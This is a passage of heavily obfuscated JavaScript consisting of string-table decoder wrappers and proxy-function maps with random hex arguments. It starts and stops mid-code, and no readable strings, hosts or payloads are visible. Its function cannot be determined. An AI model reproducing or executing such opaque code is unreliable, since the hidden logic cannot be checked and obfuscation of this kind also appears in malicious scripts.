_0x361c33[_0x427fac(0xbc7,0x870,'CoEm',0x9dc,0x648)](_0xaaf4c0,_0x2d5cea);},'SZaQw':function(_0x46788d,_0xa18efd){function _0x5eadb6(_0x1dd638,_0x1f55f7,_0x2bf971,_0xf96385,_0x7cb824){return _0x4302e7(_0x2bf971- -0x4b5,_0x1f55f7-0xe,_0x2bf971-0x4d,_0xf96385,_0x7cb824-0x3f);}return _0x361c33[_0x5eadb6(0x54,0x6ae,0x1b3,'#rRa',-0x2b7)](_0x46788d,_0xa18efd);},'yBkHO':_0x361c33[_0x36a18a(0xdbf,'a[QC',0xbdb,0xf2b,0xb44)],'PrgeC':_0x361c33[_0x4302e7(0x50c,0x25a,0x1ad,'[ed6',0x171)],'whKYX':_0x361c33[_0x2a0968(0x7a3,'5NgG',0x79f,0x6a3,0x9f4)],'LOMIQ':_0x361c33[_0x184eee(0x962,0x89c,'jMgB',0x9e6,0x730)],'IwNGK':function(_0x10079c,_0x4a758f){function _0x415f2e(_0x87c287,_0x1bddf6,_0x4b44fb,_0x3aee1a,_0x29691e){return _0x2a0968(_0x87c287-0x47,_0x87c287,_0x29691e-0x111,_0x3aee1a-0x1cc,_0x29691e-0x83);}return _0x361c33[_0x415f2e('Q7P$',0x74,0x48a,0x31f,0x604)](_0x10079c,_0x4a758f);},'CdgfM':function(_0x42b04a,_0x2e3de2){function _0x1332aa(_0x3b85a3,_0x36697e,_0x536069,_0x4fce24,_0x172723){return _0x63f0f8(_0x3b85a3-0x144,_0x3b85a3- -0x489,_0x536069-0x1,_0x172723,_0x172723-0x26);}return _0x361c33[_0x1332aa(0x743,0x909,0xc98,0x812,'PkfW')](_0x42b04a,_0x2e3de2);},'RlZrR':function(_0x2d9525,_0x127050){function _0x5331d0(_0x5e5c98,_0x39639c,_0x43c9b7,_0x35d709,_0x5bc546){return _0x4302e7(_0x43c9b7- -0x414,_0x39639c-0xed,_0x43c9b7-0x73,_0x5e5c98,_0x5bc546-0x33);}return _0x361c33[_0x5331d0('CFhP',0xb50,0x740,0xbed,0x999)](_0x2d9525,_0x127050);},'SiRKL':_0x361c33[_0x36a18a(0x8fa,'K[Ah',0xc00,0xebf,0x971)],'eCHlM':function(_0x10c8db,_0x8321d0){function _0x18e33c(_0x81a632,_0x5b3dbf,_0x4a0400,_0x446683,_0x2bbd38){return _0x184eee(_0x81a632-0x195,_0x81a632- -0x34c,_0x4a0400,_0x446683-0xca,_0x2bbd38-0xb1);}return _0x361c33[_0x18e33c(0x24a,0x447,'CFhP',-0x87,-0x222)](_0x10c8db,_0x8321d0);},'koclw':function(_0x593f10,_0x574018){function _0x44f328(_0xf8da6d,_0x16cd13,_0x2c7a9a,_0x316b79,_0x466a50){return _0x184eee(_0xf8da6d-0x1a5,_0xf8da6d- -0x31a,_0x466a50,_0x316b79-0x71,_0x466a50-0xf9);}return _0x361c33[_0x44f328(0x731,0xcec,0x354,0x636,'Fo3T')](_0x593f10,_0x574018);},'otRbX':function(_0x21c566,_0x2b7121){function _0x1c187b(_0x218e54,_0x3f0668,_0xe29d8,_0x4bc11a,_0xa280fc){return _0x184eee(_0x218e54-0x32,_0x218e54- -0x245,_0x4bc11a,_0x4bc11a-0xa8,_0xa280fc-0x17e);}return _0x361c33[_0x1c187b(0x12e,0x66a,-0x23c,'4HER',0xc9)](_0x21c566,_0x2b7121);},'yPheD':function(_0x486eb5,_0x14423c){function _0x5be2a0(_0x1772c8,_0x3ff38e,_0x18ce56,_0x552010,_0x589ba5){return _0x2a0968(_0x1772c8-0xc8,_0x552010,_0x1772c8- -0x1b4,_0x552010-0x111,_0x589ba5-0x1be);}return _0x361c33[_0x5be2a0(0x2c,-0x352,-0x4ec,'KS8E',0x1d7)](_0x486eb5,_0x14423c);},'VClle':function(_0x370176,_0x201736){function _0x330ae6(_0x58a44d,_0x5d890f,_0x96c9d8,_0x507645,_0x129ecb){return _0x184eee(_0x58a44d-0x7c,_0x96c9d8- -0x2dd,_0x129ecb,_0x507645-0x153,_0x129ecb-0x193);}return _0x361c33[_0x330ae6(0x4b3,0x32b,0x44e,0x155,'WQ72')](_0x370176,_0x201736);},'OLTDB':function(_0x5a4b6d,_0x36a6c0){function _0xf83607(_0x400fe0,_0x217dfb,_0x3635a7,_0x185316,_0xc2bcaa){return _0x2a0968(_0x400fe0-0x116,_0x3635a7,_0xc2bcaa-0xc5,_0x185316-0x1bd,_0xc2bcaa-0x1bb);}return _0x361c33[_0xf83607(0x955,0x91e,'NB6@',0x404,0x515)](_0x5a4b6d,_0x36a6c0);},'xhexr':function(_0x104e6c,_0x10f3ad){function _0x4fbc1c(_0x116c11,_0x3a9ee5,_0x2fd3c0,_0x261864,_0x565348){return _0x4302e7(_0x116c11- -0x73,_0x3a9ee5-0x12b,_0x2fd3c0-0x34,_0x3a9ee5,_0x565348-0x104);}return _0x361c33[_0x4fbc1c(0xbb6,'7jAL',0xaae,0xd36,0x75d)](_0x104e6c,_0x10f3ad);},'RwKiN':function(_0x4d83ec,_0x344d24){function _0x3d711f(_0x45555c,_0x2fc89a,_0x3970e1,_0x5a6b95,_0x1c52d8){return _0x63f0f8(_0x45555c-0xa7,_0x45555c- -0x1f1,_0x3970e1-0x1a0,_0x1c52d8,_0x1c52d8-0x18f);}return _0x361c33[_0x3d711f(0x4c1,0xac5,0x975,0xa99,'j61O')](_0x4d83ec,_0x344d24);},'sLTeV':function(_0x5e3f12,_0x51f37c){function _0x22a994(_0x318d38,_0x242110,_0x3896f0,_0x350577,_0x2f2178){return _0x36a18a(_0x318d38-0xd2,_0x242110,_0x3896f0-0x101,_0x3896f0- -0x56a,_0x2f2178-0x5b);}return _0x361c33[_0x22a994(0xa52,'rQKz',0xb19,0xf55,0x8e5)](_0x5e3f12,_0x51f37c);},'rGCHR':function(_0x377376,_0x5d0772){function _0x529a91(_0x15c6ad,_0x5a5f63,_0x1746e1,_0x3e0971,_0x3fd760){return _0x184eee(_0x15c6ad-0x154,_0x5a5f63- -0x27d,_0x3e0971,_0x3e0971-0x1ce,_0x3fd760-0x1e4);}return _0x361c33[_0x529a91(0x8e,0xf0,0x4b2,'WQ72',0x150)](_0x377376,_0x5d0772);},'gNbVs':function(_0x11559b,_0xefb91d){function _0x343a0c(_0x100a61,_0x149f3e,_0x208cf6,_0x3677a4,_0x4c88df){return _0x184eee(_0x100a61-0x1d4,_0x149f3e-0x2de,_0x4c88df,_0x3677a4-0x9b,_0x4c88df-0x142);}return _0x361c33[_0x343a0c(0x66a,0xa0c,0x504,0xb7f,'%rmd')](_0x11559b,_0xefb91d);},'FZjJo':function(_0x42ab38,_0x5d169d){function _0x155715(_0x4c2baa,_0x41570c,_0x498707,_0x46a3c7,_0x3bd4f0){return _0x36a18a(_0x4c2baa-0x63,_0x498707,_0x498707-0x100,_0x4c2baa- -0x184,_0x3bd4f0-0x28);}return _0x361c33[_0x155715(0x4da,0x5c0,'2euE',0x9cd,0x9e8)](_0x42ab38,_0x5d169d);},'WLMhr':_0x361c33[_0x4302e7(0xe75,0xb37,0xf75,'PkfW',0x98f)],'ptZZQ':_0x361c33[_0x4302e7(0xe52,0xfe7,0xb9e,'fg$H',0x126f)],'zzweT':function(_0xf07391,_0x58a25b){function _0x1a6d0e(_0x2ce598,_0x458471,_0x59bc67,_0x3dce05,_0x18ca27){return _0x63f0f8(_0x2ce598-0xac,_0x3dce05- -0x404,_0x59bc67-0x1e,_0x18ca27,_0x18ca27-0x138);}return _0x361c33[_0x1a6d0e(0xd41,0x3f0,0x93c,0x856,'nbxw')](_0xf07391,_0x58a25b);},'OtJqD':_0x361c33[_0x2a0968(0x1206,'WQ72',0xbf4,0xd8c,0xb4b)],'KmJrA':function(_0x56ead2,_0x66e569){function _0x3b3310(_0x4aac9c,_0x5d565a,_0x1df85f,_0x3b0a27,_0x3632df){return _0x2a0968(_0x4aac9c-0x2a,_0x1df85f,_0x3632df-0x299,_0x3b0a27-0x47,_0x3632df-0x68);}return _0x361c33[_0x3b3310(0xe44,0x4c0,'7jAL',0x4e2,0xa7d)](_0x56ead2,_0x66e569);},'NYPXv':function(_0x346beb,_0x396bc3){function _0x2ba427(_0x2bb1f6,_0x3f6e72,_0x567cd6,_0x5857dd,_0x22a0ad){return _0x2a0968(_0x2bb1f6-0x34,_0x22a0ad,_0x3f6e72-0x2be,_0x5857dd-0x15c,_0x22a0ad-0x1bd);}return _0x361c33[_0x2ba427(0xe47,0xe87,0x93f,0x1289,'7jAL')](_0x346beb,_0x396bc3);},'czFzu':function(_0x1deb80,_0x2756b6){function _0x223718(_0x2ecd74,_0x130f4b,_0x25bb09,_0x5060fa,_0x5bad5d){return _0x36a18a(_0x2ecd74-0x9b,_0x130f4b,_0x25bb09-0x20,_0x2ecd74- -0x2a3,_0x5bad5d-0x4b);}return _0x361c33[_0x223718(0xb17,'2euE',0x8a0,0xa6c,0xb1b)](_0x1deb80,_0x2756b6);},'ivREt':function(_0x159055,_0x2daf00){function _0x44098a(_0x42f148,_0x1b5768,_0x288fd5,_0x2a39e3,_0x18cf34){return _0x36a18a(_0x42f148-0x1cc,_0x2a39e3,_0x288fd5-0x79,_0x288fd5- -0x5e5,_0x18cf34-0xa4);}return _0x361c33[_0x44098a(-0x247,0x2ae,-0x18,'6dPo',-0x2a)](_0x159055,_0x2daf00);},'ekmbO':function(_0x4bd81d,_0x436e02){function _0x2d0f09(_0x5b91ec,_0xe3ad27,_0x506992,_0x1de21a,_0x4436b9){return _0x2a0968(_0x5b91ec-0x197,_0x4436b9,_0x506992-0x525,_0x1de21a-0x94,_0x4436b9-0x1ac);}return _0x361c33[_0x2d0f09(0xc02,0x23e,0x68a,0x4c5,'2euE')](_0x4bd81d,_0x436e02);},'nTgXV':function(_0x2a86e4,_0x368ccf){function _0x469f74(_0x3485ec,_0x1aaf29,_0x19f5a6,_0x49f80d,_0x36bbc3){return _0x2a0968(_0x3485ec-0x1d7,_0x36bbc3,_0x19f5a6- -0x167,_0x49f80d-0x16f,_0x36bbc3-0xd2);}return _0x361c33[_0x469f74(0xb4d,0xe01,0x9ae,0x778,'pyBw')](_0x2a86e4,_0x368ccf);},'iCNKh':_0x361c33[_0x63f0f8(0x825,0xd85,0x933,'3mp5',0x882)],'kHYtU':_0x361c33[_0x36a18a(0xe12,')3ec',0xd36,0x976,0xcd9)],'xtslY':function(_0x473514,_0x7b561a){function _0x377250(_0x1fcf64,_0xa73a4f,_0x565bbe,_0x106706,_0x231115){return _0x184eee(_0x1fcf64-0x165,_0x1fcf64-0x5b,_0xa73a4f,_0x106706-0x1e7,_0x231115-0x1e5);}return _0x361c33[_0x377250(0x825,'4U9]',0x2ab,0xd7f,0xc98)](_0x473514,_0x7b561a);},'QNlVZ':_0x361c33[_0x184eee(0x214,0x3bb,'CXVM',0x22e,0x57f)],'SUfLY':function(_0x156c4b,_0x31aba0){function _0x3bddbd(_0x339968,_0x4f0772,_0x273664,_0x70e90f,_0x2ace6b){return _0x63f0f8(_0x339968-0x151,_0x339968- -0x27,_0x273664-0x137,_0x273664,_0x2ace6b-0x13a);}return _0x361c33[_0x3bddbd(0xf3b,0xfb5,'nbxw',0x1128,0xe2e)](_0x156c4b,_0x31aba0);},'vnYhH':function(_0x2c1653,_0x21a893){function _0x2213de(_0x20ead4,_0xb65a61,_0x3371a2,_0x846fe8,_0x404564){return _0x63f0f8(_0x20ead4-0x60,_0x3371a2- -0x4a8,_0x3371a2-0x5c,_0x404564,_0x404564-0x15e);}return _0x361c33[_0x2213de(-0x3d9,0x31d,0xad,0x284,'WQ72')](_0x2c1653,_0x21a893);},'sYMEd':_0x361c33[_0x63f0f8(0x694,0xc19,0x1036,'CXVM',0xff6)],'REPBD':_0x361c33[_0x2a0968(0xe41,'2euE',0x87d,0x55f,0x4bb)],'zNJKV':_0x361c33[_0x184eee(0x5c7,0x3f6,'G%rD',-0x12f,0xea)],'MqDvm':function(_0x35635a,_0x35df6f){function _0x177c49(_0x1409c4,_0xb74257,_0x426be2,_0x5c8d6a,_0x3273ab){return _0x63f0f8(_0x1409c4-0x19,_0x1409c4- -0x6ba,_0x426be2-0x175,_0x5c8d6a,_0x3273ab-0x27);}return _0x361c33[_0x177c49(0x216,-0x1ee,-0xf3,'6aJ*',0x426)](_0x35635a,_0x35df6f);}};function _0x36a18a(_0x4bb709,_0x587c77,_0x513113,_0x136751,_0x254278){return _0x165424(_0x4bb709-0x48,_0x136751-0x354,_0x513113-0x87,_0x587c77,_0x254278-0x1ee);}function _0x63f0f8(_0x18b86f,_0x5098d4,_0x4ad9b1,_0x296fa1,_0x312ca8){return _0x107d5a(_0x18b86f-0xd4,_0x5098d4-0xe0,_0x5098d4-0x75,_0x296fa1-0xad,_0x296fa1);}function _0x184eee(_0x3783e6,_0x188d48,_0x14b0a1,_0x159850,_0x1decc8){return _0x571839(_0x3783e6-0x35,_0x14b0a1,_0x188d48- -0x16b,_0x159850-0x110,_0x1decc8-0x3a);}function _0x2a0968(_0x3be248,_0x4dd169,_0x4da84a,_0x29f05e,_0x29cfcb){return _0x4faeea(_0x3be248-0x1ec,_0x4dd169,_0x4da84a-0xad,_0x29f05e-0x159,_0x4da84a- -0x139);}function _0x4302e7(_0x5d8ef9,_0x7ed28d,_0x4c9f2b,_0x1ffc30,_0x3106ce){return _0x107d5a(_0x5d8ef9-0x1be,_0x7ed28d-0x9b,_0x5d8ef9- -0x107,_0x1ffc30-0x1cc,_0x1ffc30);}if(_0x361c33[_0x4302e7(0xf0d,0x1254,0xb23,'fU56',0x100e)](_0x361c33[_0x2a0968(0x9d4,'[ed6',0xa86,0x619,0xd31)],_0x361c33[_0x2a0968(0x69b,'ij#4',0x134,-0x108,-0x243)])){var _0x596f69=function(){var _0x572589={'UbrfQ':_0x4e065d[_0x2e3a5d(-0x40,0x3f6,0x710,'nbxw',-0x8)],'LJlwU':function(_0x432721,_0xcf1940){function _0x44f157(_0x21467b,_0x17bb2f,_0xb168a9,_0xd14874,_0x5ac34c){return _0x2e3a5d(_0x21467b-0x1f0,_0x5ac34c-0x4ee,_0xb168a9-0x5,_0xd14874,_0x5ac34c-0x19);}return _0x4e065d[_0x44f157(0x5c2,0x764,0xd74,'CXVM',0xbc0)](_0x432721,_0xcf1940);},'aPTqI':function(_0x1ff37f,_0x17945b){function _0x412c7f(_0x1431b5,_0x231445,_0x2ea89a,_0x565231,_0x4a725a){return _0x2e3a5d(_0x1431b5-0x129,_0x4a725a-0x1c6,_0x2ea89a-0x135,_0x231445,_0x4a725a-0xed);}return _0x4e065d[_0x412c7f(0xc38,'j61O',0x8c3,0x4d8,0x692)](_0x1ff37f,_0x17945b);},'rTxPH':function(_0x1097b8,_0x14116e){function _0x2fc7f1(_0x42af67,_0x475ab0,_0x3dd1d2,_0x545dd8,_0x48c316){return _0x2e3a5d(_0x42af67-0x9a,_0x42af67-0x110,_0x3dd1d2-0x45,_0x475ab0,_0x48c316-0x107);}return _0x4e065d[_0x2fc7f1(0x1bd,')3ec',0x3c0,0x52,-0x242)](_0x1097b8,_0x14116e);},'QHtgq':_0x4e065d[_0x480617('jMgB',0x1df,0x7bb,0xae9,0xa0f)],'INylh':_0x4e065d[_0x2e3a5d(-0x4f0,0x6,0x1d3,'[ed6',-0x4fe)],'hbgsS':_0x4e065d[_0x2e3a5d(0x8cd,0xaac,0x77d,'jMgB',0x769)],'FAbIm':_0x4e065d[_0x67e3d9('6CNS',0x81f,0x81d,0xc51,0x755)],'kQeiK':function(_0x3db0a7,_0x5ee9ca){function _0x180401(_0x1898b1,_0x143368,_0x159994,_0xfb298c,_0x1102d2){return _0x2e3a5d(_0x1898b1-0x4d,_0x143368- -0x9f,_0x159994-0x1f1,_0xfb298c,_0x1102d2-0xc8);}return _0x4e065d[_0x180401(0x3a1,0x4c7,0x77b,'CXVM',0x434)](_0x3db0a7,_0x5ee9ca);},'xvfRC':function(_0x3a2e33,_0x170426){function _0x391812(_0x81cd92,_0x59b3a3,_0x5311d2,_0x4fb181,_0x440dfd){return _0x1327f6(_0x59b3a3-0xcb,_0x81cd92,_0x5311d2-0x4f,_0x4fb181-0x184,_0x440dfd-0x1d);}return _0x4e065d[_0x391812('xN#4',0x406,0x9e0,-0x169,0x59d)](_0x3a2e33,_0x170426);},'vwGCa':function(_0x2d6e60,_0x164021){function _0x315b3d(_0x616f6b,_0x41f7fa,_0x34f0fd,_0x2eada7,_0x471cb7){return _0x89a9ca(_0x471cb7,_0x41f7fa-0x73,_0x34f0fd-0x1bc,_0x2eada7- -0x14d,_0x471cb7-0xfa);}return _0x4e065d[_0x315b3d(0xba0,0x8e1,0xa5b,0x908,'fg$H')](_0x2d6e60,_0x164021);},'buoHN':function(_0x4727b0,_0x16052e){function _0x2fe993(_0x69e507,_0x366595,_0x392f0f,_0x19bd91,_0x2950eb){return _0x2e3a5d(_0x69e507-0xbd,_0x19bd91-0xf4,_0x392f0f-0x1ac,_0x2950eb,_0x2950eb-0xc3);}return _0x4e065d[_0x2fe993(0x886,0x4a2,0x5f,0x44d,')3ec')](_0x4727b0,_0x16052e);},'dCruG':_0x4e065d[_0x89a9ca('CXVM',0x283,0xa13,0x7d6,0x50a)],'YEuHL':function(_0x4ca972,_0x36dab1){function _0x1a35da(_0x3ee105,_0x13ac3c,_0x26244d,_0x376657,_0x361300){return _0x67e3d9(_0x26244d,_0x13ac3c-0xf4,_0x26244d-0x127,_0x376657-0x1cc,_0x13ac3c- -0x2d9);}return _0x4e065d[_0x1a35da(0x5c1,0xadc,'QjOf',0xb99,0x1083)](_0x4ca972,_0x36dab1);},'cbVUD':function(_0x3657a0,_0x48a838){function _0x250a6d(_0x5d5ff9,_0x20041f,_0x21bee0,_0x26cc38,_0x4de782){return _0x1327f6(_0x26cc38- -0x358,_0x21bee0,_0x21bee0-0x1e8,_0x26cc38-0x63,_0x4de782-0x1f);}return _0x4e065d[_0x250a6d(0x3db,0xab4,'QjOf',0x886,0x62a)](_0x3657a0,_0x48a838);},'ZOVGH':function(_0x8b665c,_0x3c7990){function _0x3dcf5d(_0x3e3d7d,_0x5e8b58,_0x358838,_0xa1d524,_0x31ecd5){return _0x89a9ca(_0xa1d524,_0x5e8b58-0x1db,_0x358838-0x58,_0x5e8b58- -0x66c,_0x31ecd5-0x7c);}return _0x4e065d[_0x3dcf5d(-0x149,0x272,0x5de,'4U9]',-0x20b)](_0x8b665c,_0x3c7990);},'xzoQu':function(_0x27f164,_0xa52e84){function _0x4a7a75(_0x109222,_0x4f403f,_0xfde065,_0x4e1436,_0x414b81){return _0x1327f6(_0xfde065- -0x12c,_0x4f403f,_0xfde065-0x85,_0x4e1436-0xcb,_0x414b81-0x3e);}return _0x4e065d[_0x4a7a75(0x46a,'yfc6',0x497,-0x15a,0x979)](_0x27f164,_0xa52e84);},'dMsmS':function(_0x38192f,_0xfd3aa5){function _0x43d352(_0x245a67,_0x1d8d7e,_0x1f6c50,_0xbc8c13,_0xcbd177){return _0x67e3d9(_0x245a67,_0x1d8d7e-0xe7,_0x1f6c50-0xe,_0xbc8c13-0x1d0,_0x1f6c50- -0x547);}return _0x4e065d[_0x43d352('4uAd',0x6dd,0x5b2,0x9b0,0xb5b)](_0x38192f,_0xfd3aa5);},'pnWpy':function(_0x3e94ef,_0x5eddda){function _0x469dad(_0x3777ed,_0xb4da84,_0x1e8b6e,_0x374240,_0x26a3ba){return _0x480617(_0x1e8b6e,_0xb4da84-0x175,_0xb4da84- -0x8d,_0x374240-0x181,_0x26a3ba-0x115);}return _0x4e065d[_0x469dad(0x6f0,0x5c6,'NB6@',0x989,0x1cf)](_0x3e94ef,_0x5eddda);},'BFrOL':function(_0x9bbc99,_0x1a4f62){function _0x1251f6(_0xd03a31,_0x4a699b,_0x1af843,_0x55b37c,_0x4835ec){return _0x67e3d9(_0x1af843,_0x4a699b-0xc6,_0x1af843-0xa4,_0x55b37c-0x138,_0x55b37c- -0x1bd);}return _0x4e065d[_0x1251f6(0xa87,0x791,'I]sE',0xd2f,0xab5)](_0x9bbc99,_0x1a4f62);},'FTYHO':function(_0x49c8ec,_0x16d59a){function _0x2ecd5d(_0x18eda1,_0x4ad738,_0x1820f8,_0x4c9401,_0x23b305){return _0x2e3a5d(_0x18eda1-0x76,_0x4c9401-0x299,_0x1820f8-0x1af,_0x1820f8,_0x23b305-0xba);}return _0x4e065d[_0x2ecd5d(0xa06,0x832,'ij#4',0xc58,0x672)](_0x49c8ec,_0x16d59a);},'oPKvk':function(_0x19b06b,_0xb736fe){function _0x258936(_0x1d3481,_0x12c6e4,_0x26d661,_0x5a9c6a,_0x39d6a2){return _0x1327f6(_0x5a9c6a- -0x41,_0x12c6e4,_0x26d661-0xf8,_0x5a9c6a-0x16,_0x39d6a2-0x3d);}return _0x4e065d[_0x258936(0x583,'xN#4',0x9ba,0xaa5,0x530)](_0x19b06b,_0xb736fe);},'pgUYX':function(_0x9c0e5b,_0x4ed584){function _0x5d6d11(_0x5bf023,_0x333161,_0x32dc96,_0x1e1048,_0x91e31c){return _0x1327f6(_0x5bf023-0xe3,_0x32dc96,_0x32dc96-0x95,_0x1e1048-0x10a,_0x91e31c-0x77);}return _0x4e065d[_0x5d6d11(0x51c,0x6bf,'jMgB',0x689,0x6cf)](_0x9c0e5b,_0x4ed584);},'wDMhk':function(_0x164c41,_0x3131ce){function _0x1ae9e2(_0x75b4fd,_0x56129d,_0x3d40eb,_0x41594c,_0x3ab107){return _0x1327f6(_0x3ab107-0x93,_0x56129d,_0x3d40eb-0x168,_0x41594c-0x1e7,_0x3ab107-0x11a);}return _0x4e065d[_0x1ae9e2(0x260,'!)Ed',0xbee,0x7d3,0x872)](_0x164c41,_0x3131ce);},'MqlGA':function(_0x243031,_0x2e63ea){function _0x1b9f2a(_0x513528,_0xd2f754,_0x1a9450,_0xa54a20,_0x3f1f93){return _0x67e3d9(_0xd2f754,_0xd2f754-0x11e,_0x1a9450-0x1e6,_0xa54a20-0xa5,_0xa54a20- -0xc6);}return _0x4e065d[_0x1b9f2a(0x4f0,'I]sE',0xcbe,0x982,0x5f0)](_0x243031,_0x2e63ea);},'TDjqV':function(_0x74ae87,_0x2c7487){function _0x57bfbb(_0x3b61fa,_0x49a2da,_0x8c674a,_0x22feee,_0x51a6c1){return _0x480617(_0x49a2da,_0x49a2da-0x1e8,_0x51a6c1-0x515,_0x22feee-0x14f,_0x51a6c1-0x1);}return _0x4e065d[_0x57bfbb(0xea3,')3ec',0xcd9,0x9de,0xbd4)](_0x74ae87,_0x2c7487);},'YplFB':function(_0x10a58b,_0x27ea88){function _0x12a5e2(_0x19dc4d,_0x57eebc,_0x1ab3c8,_0x5cdea4,_0x5dff6a){return _0x480617(_0x5dff6a,_0x57eebc-0x1c2,_0x57eebc-0x300,_0x5cdea4-0xac,_0x5dff6a-0x12c);}return _0x4e065d[_0x12a5e2(0x972,0xcb3,0x1231,0xdb7,'#S]^')](_0x10a58b,_0x27ea88);},'fIJvm':function(_0xba8a34,_0x120c32){function _0x481744(_0x27e4d9,_0x529d04,_0x319605,_0x442d98,_0x44a51f){return _0x1327f6(_0x442d98- -0x487,_0x44a51f,_0x319605-0xef,_0x442d98-0x156,_0x44a51f-0x15);}return _0x4e065d[_0x481744(0x24a,0x229,-0x16e,0x1a7,'jMgB')](_0xba8a34,_0x120c32);},'fqzQD':function(_0x49d922,_0x1a58f8){function _0x27ceee(_0x32d849,_0x59c620,_0x3ac7c6,_0x4278f8,_0x5e7e1d){return _0x2e3a5d(_0x32d849-0x6c,_0x59c620-0x3bd,_0x3ac7c6-0xd9,_0x4278f8,_0x5e7e1d-0x95);}return _0x4e065d[_0x27ceee(0xe32,0x83c,0x625,'j61O',0xb02)](_0x49d922,_0x1a58f8);},'WSZDd':_0x4e065d[_0x67e3d9('ij#4',0xfdd,0x142b,0x10e7,0xf51)],'yqZKa':_0x4e065d[_0x2e3a5d(0xa3,0x3a3,0x110,'!)Ed',0x3bc)],'MbtFs':function(_0x545a5e,_0x532332){function _0x1eda91(_0x34c9b0,_0x4623c8,_0x6c8e3a,_0x350484,_0x5f574e){return _0x1327f6(_0x4623c8-0x185,_0x34c9b0,_0x6c8e3a-0x1,_0x350484-0x165,_0x5f574e-0xf1);}return _0x4e065d[_0x1eda91('(Qf4',0xa90,0xdd0,0x1028,0xa3c)](_0x545a5e,_0x532332);},'qoJjH':function(_0x3dfbf8,_0x339a4d){function _0x28b8d3(_0x115fd5,_0x57f981,_0x466c44,_0x2c9059,_0x336e7e){return _0x1327f6(_0x336e7e- -0x45d,_0x2c9059,_0x466c44-0x1e9,_0x2c9059-0xa7,_0x336e7e-0x153);}return _0x4e065d[_0x28b8d3(-0x538,-0x5e2,-0x210,'4U9]',-0xeb)](_0x3dfbf8,_0x339a4d);},'grqbz':_0x4e065d[_0x2e3a5d(0x709,0x45d,0xa4f,'3%cS',0x7bc)],'vpvxO':function(_0x583716,_0x47bb4c){function _0x32f040(_0x1f6525,_0x5ae55f,_0x372969,_0x38110f,_0x408c8e){return _0x480617(_0x38110f,_0x5ae55f-0x195,_0x5ae55f-0x186,_0x38110f-0xef,_0x408c8e-0x18f);}return _0x4e065d[_0x32f040(0x684,0x49d,0x7d3,'nbxw',0x812)](_0x583716,_0x47bb4c);},'shmnx':function(_0x7620ba,_0x171285){function _0x1dae61(_0x558760,_0x3fb030,_0x6558e6,_0x2a4b70,_0x46f734){return _0x67e3d9(_0x3fb030,_0x3fb030-0xe1,_0x6558e6-0xf1,_0x2a4b70-0x103,_0x46f734- -0xd5);}return _0x4e065d[_0x1dae61(0xb08,'fU56',0xf6d,0x1320,0x1042)](_0x7620ba,_0x171285);},'xzxnN':function(_0x44838f,_0x3fda25){function _0x1caeab(_0x4ddf80,_0x599953,_0x2e9e87,_0x1526b2,_0x1aabf7){return _0x2e3a5d(_0x4ddf80-0x159,_0x1526b2- -0x19a,_0x2e9e87-0x82,_0x1aabf7,_0x1aabf7-0x1df);}return _0x4e065d[_0x1caeab(0x80d,0x946,0x6fc,0x813,'BxvU')](_0x44838f,_0x3fda25);},'PuVIH':function(_0x558108,_0x3c5f3b){function _0x5ef4cb(_0x1b065d,_0x9fefe9,_0x10d738,_0x93f707,_0x2907ad){return _0x89a9ca(_0x2907ad,_0x9fefe9-0x175,_0x10d738-0x143,_0x93f707- -0x703,_0x2907ad-0x6d);}return _0x4e065d[_0x5ef4cb(0x51,0x1d7,-0x22b,0x186,'#S]^')](_0x558108,_0x3c5f3b);},'YNpmH':function(_0xe5e008,_0x2f59e7){function _0x5d7231(_0xacf60f,_0x3912f1,_0xa469a0,_0x13549f,_0x4f3434){return _0x2e3a5d(_0xacf60f-0xe7,_0xa469a0- -0x37,_0xa469a0-0x15f,_0x13549f,_0x4f3434-0x17f);}return _0x4e065d[_0x5d7231(-0x36f,-0x2e6,-0x38,'4uAd',-0xa7)](_0xe5e008,_0x2f59e7);},'JfRpd':function(_0x3dd56e,_0x361733){function _0x4bc9df(_0x2ccada,_0x15ed04,_0x3e680d,_0xfb04b5,_0x34e829){return _0x89a9ca(_0x15ed04,_0x15ed04-0xbd,_0x3e680d-0x1bd,_0x3e680d- -0x468,_0x34e829-0xbd);}return _0x4e065d[_0x4bc9df(0x7af,'5NgG',0x7e2,0x35b,0x8e7)](_0x3dd56e,_0x361733);},'xjGCw':function(_0x210b98,_0x4148a0){function _0x2d96b2(_0xfa7807,_0x195431,_0x45bea8,_0x8a6cb5,_0x27b367){return _0x89a9ca(_0x27b367,_0x195431-0x4d,_0x45bea8-0x68,_0x45bea8- -0x36e,_0x27b367-0x1e7);}return _0x4e065d[_0x2d96b2(0xaad,0x1229,0xd08,0x70a,'nbxw')](_0x210b98,_0x4148a0);},'GGfsT':function(_0x1d2dcc,_0x1c7a16){function _0xcbb957(_0x59ddbd,_0x4ccc6d,_0x327a36,_0x3bdc08,_0x16a293){return _0x1327f6(_0x16a293- -0x4a6,_0x327a36,_0x327a36-0x18f,_0x3bdc08-0x5b,_0x16a293-0x1b2);}return _0x4e065d[_0xcbb957(0x9e,-0x496,'G%rD',0x6c0,0xc7)](_0x1d2dcc,_0x1c7a16);},'HFTvF':function(_0x5cabe8,_0x24b850){function _0x40e20b(_0x502c13,_0x249509,_0x5c35ad,_0x1aa720,_0x1d013a){return _0x480617(_0x5c35ad,_0x249509-0x1f4,_0x1d013a- -0x1ef,_0x1aa720-0x19e,_0x1d013a-0x122);}return _0x4e065d[_0x40e20b(-0x46d,-0x4ea,'2euE',-0x2a8,0x87)](_0x5cabe8,_0x24b850);},'WkEla':function(_0x412318,_0x17dcb3){function _0x1dae8a(_0x4b8fc2,_0x1b58be,_0x335c9d,_0x91031e,_0x2860fe){return _0x480617(_0x2860fe,_0x1b58be-0x15f,_0x1b58be-0x37b,_0x91031e-0x98,_0x2860fe-0xe);}return _0x4e065d[_0x1dae8a(0x804,0x8e2,0x4cd,0x4c5,'P]oW')](_0x412318,_0x17dcb3);},'dfTym':function(_0x404179,_0x245f48){function _0x26df60(_0x189d23,_0x338f78,_0x2a560f,_0x24dc07,_0x2d437e){return _0x67e3d9(_0x338f78,_0x338f78-0xae,_0x2a560f-0x1ef,_0x24dc07-0x1bc,_0x2d437e- -0x266);}return _0x4e065d[_0x26df60(0x4d6,'P]oW',0x489,0x6b6,0x7ae)](_0x404179,_0x245f48);},'Ztkzb':function(_0x253c30,_0x3b2a43){function _0x4d63b4(_0x213206,_0x366c14,_0x16412a,_0x4a04d4,_0x2b1237){return _0x2e3a5d(_0x213206-0x8a,_0x2b1237-0x4f,_0x16412a-0x43,_0x16412a,_0x2b1237-0x19a);}return _0x4e065d[_0x4d63b4(0x307,0x634,'NB6@',0x19f,0x341)](_0x253c30,_0x3b2a43);},'NTfBq':function(_0x19c73d,_0x6f2b0a){function 